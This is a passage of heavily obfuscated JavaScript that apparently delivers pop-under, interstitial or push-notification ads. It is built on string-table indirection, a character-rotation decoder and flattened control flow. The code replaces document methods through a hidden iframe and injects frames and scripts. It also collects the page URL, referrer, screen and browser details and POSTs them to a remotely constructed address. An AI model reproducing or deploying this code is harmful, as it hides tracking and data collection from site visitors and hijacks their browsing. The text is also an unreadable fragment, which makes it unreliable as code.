$.BD!==arguments[$.CB]?arguments[$.CB]:A.Un,a=$.Cf<arguments[$.Go]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.Jn,d=$.DC<arguments[$.Go]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.yt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gl,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.jt),l=q(h,O.Ot);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Kn&&(r[t][$.et]=g[$.ec]($.$($.Hr,A.Xn))),s[$.x][$.JH](r,$.Ju);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Yn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Jt](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jv](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.nt)(t),s=($.BD,i.tt)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gl,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Go]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Un,_=$.Cf<arguments[$.Go]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.Jn,p=$.DC<arguments[$.Go]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Go]);break;}}}break;case $.DC:var e,O=r($.GF),A=r($.Fn),i=r($.Ft),a=r($.Fw),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fp;$._a+=$.y){switch($._a){case $.Fs:u[$.m][$.Gr]=i,u[$.m][$.Gs]=o;break;case $.CB:t.kt=$.IC,t.Ot=$.Hm,t.jt=$.ID,t.At=$.IE,t.St=[$.It,$.Iu,$.Iv,$.Iw,$.Ix,$.Iy],t.qt=$.IF,t.xt=$.BA;break;case $.Cf:var e=t.Pt=$.Iz,u=t.Mt=document[$.A](e),i=t.Et=$.Jg,o=t.Bt=$.Jh;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:t.Tt=$.IG,t.Nt=[$.Iz,$.JA,$.Hf,$.JB,$.If],t.It=[$.JC,$.JD,$.JE],t.Ct=$.IH,t.zt=$.II,t.Dt=!$.BD,t.Rt=!$.y,t.bt=$.IJ,t._t=$.Ia,t.gt=$.Ib,t.pt=$.Ic;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Fs;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Go];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.If,this,$.el,n,$.Id,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Go]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jp]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jm]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jn]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jo]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jb),o[$.Jp]=$.Cs!=typeof self&&self[$.Jp]||void $.BD!==n&&n[$.Jp]||this&&this[$.Jp],o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Go]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jp]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Es](function(){m(n);});}:!function(){if(r[$.JH]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JH]($.Bu,$.Ju),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JH](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Jt](o)&&m(+n[$.am][$.CA](o[$.Go]));},r[$.B]?r[$.B]($.Gl,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JH](o+n,$.Ju);}),v[$.Jp]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Go]-$.y),r=$.BD;r<t[$.Go];r++)t[r]=arguments[r+$.y];break;case $.CB:var e=$.$($.dl,n,$.dm,t);break;case $.BD:$.Fd!=typeof n&&(n=new Function($.Bu+n));break;}}},v[$.Jq]=l;break;case $.BD:var u,i,t,o,n,c=$.y,a=$.$(),d=!$.y,s=r[$.z],v=Object[$.cf]&&Object[$.cf](r);break;}}}break;case $.CB:function l(n){delete a[n];}break;case $.BD:$.Cr;break;}}}($.Cs==typeof self?void $.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fr;$._Cl+=$.y){switch($._Cl){case $.Fk:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fd==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fd==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fl:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Go];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Go];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gt]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fq:function m(n,t){this[$.Jk]=n,this[$.Jl]=t;}break;case $.Fs:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gw);}break;case $.y:function o(){throw new Error($.Gv);}break;case $.Fn:i[$.Es]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Go]||s||f(w);break;case $.y:if($.y<arguments[$.Go])for(var r=$.y;r<arguments[$.Go];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Go]-$.y);break;}}},m[$.CF][$.Gt]=function(){this[$.Jk][$.Cg](null,this[$.Jl]);},i[$.Et]=$.Eu,i[$.Eu]=!$.BD,i[$.Ev]=$.$(),i[$.Ew]=[],i[$.Ex]=$.Bu,i[$.Ey]=$.$(),i.on=y,i[$.Ez]=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=function(n){return[];},i[$.FI]=function(n){throw new Error($.ab);},i[$.FJ]=function(){return $.JJ;},i[$.Fa]=function(n){throw new Error($.ac);},i[$.Fb]=function(){return $.BD;};break;case $.Fp:function l(){s&&a&&(s=!$.y,a[$.Go]?d=a[$.an](d):v=-$.y,d[$.Go]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fq;$._Ed+=$.y){switch($._Ed){case $.Fl:v.Xt=$.Dd,v.Ut=$.Dh,v.Yt=$.Id,v.Jt=$.Ie,v.Kt=$.If,v.Zt=$.IF;break;case $.Cf:u.lt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fn)||$.BD;break;}}},u.wt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.C)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Ji]())[$.Ig]($.Hw,j,!$.BD),k[$.Ih](q.Gn,q.Zn),k[$.Ii](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,b,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,_,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(b),$.eD,($.BD,S[$.Ci])(_),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fn)||$.BD,l=m(t[a],$.Fn),w=new e()[$.cI](),h=w-l,y=document,b=y[$.cz],_=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Fs:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jf);break;case $.y:if(Symbol[$.Jr]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Jr]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ij]),!t||r[$.Go]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JF](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fn)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GG),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fn),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Fs;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.st)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.$t)(c.e,n),n;})[$.eH](function(){return($.BD,i.Wt)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Mn)(i)?(($.BD,a[$.Dk])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Dn,f.Hn,f.Rn][$.Jt](c.g)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Ik]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.O)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dk])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.In?($.BD,e[$.Di])():b(c.O);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fk),a=r($.Cf),e=r($.y),u=r($.GB),i=r($.GH),s=r($.Fq),v=o(r($.Fw)),l=o(r($.GG));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fp;$._Ee+=$.y){switch($._Ee){case $.Fs:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fn)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jf);break;case $.y:if(Symbol[$.Jr]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Jr]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ij]),!t||r[$.Go]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JF](n))return n;break;}}};break;case $.Cf:r.$t=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.Wt=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fn)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fl:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fq:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Fs:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fp:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+:o.X3W6.Xo9l+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=M